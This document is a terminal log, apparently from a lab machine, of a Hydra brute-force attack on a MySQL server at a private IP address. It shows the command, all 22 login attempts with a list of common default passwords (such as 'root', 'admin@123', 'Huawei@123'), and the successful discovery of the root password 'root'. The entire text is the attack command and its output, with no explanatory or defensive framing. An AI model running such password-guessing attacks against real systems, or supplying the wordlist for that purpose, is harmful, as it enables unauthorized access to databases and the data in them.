 └─# hydra -l root -P password.txt 192.168.23.133 mysql -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 05:02:32
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 22 login tries (l:1/p:22), ~6 tries per task
[DATA] attacking mysql://192.168.23.133:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.23.133 - login "root" - pass "Password" - 1 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "P@ssw0rd" - 2 of 22 [child 1] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "password" - 3 of 22 [child 2] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "p@ssw0rd" - 4 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "abc123" - 5 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "abc123456" - 6 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "123456" - 7 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "123abc" - 8 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "abc*123" - 9 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "test" - 10 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "oracle" - 11 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "oracle123!@#" - 12 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "Huawei@123" - 13 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "admin123" - 14 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "admin@123" - 15 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "Changeme_123" - 16 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "mysql" - 17 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "root" - 18 of 22 [child 3] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "root123" - 19 of 22 [child 2] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "root@123" - 20 of 22 [child 0] (0/0)
[ATTEMPT] target 192.168.23.133 - login "root" - pass "root1234" - 21 of 22 [child 1] (0/0)
[3306][mysql] host: 192.168.23.133   login: root   password: root
[STATUS] attack finished for 192.168.23.133 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found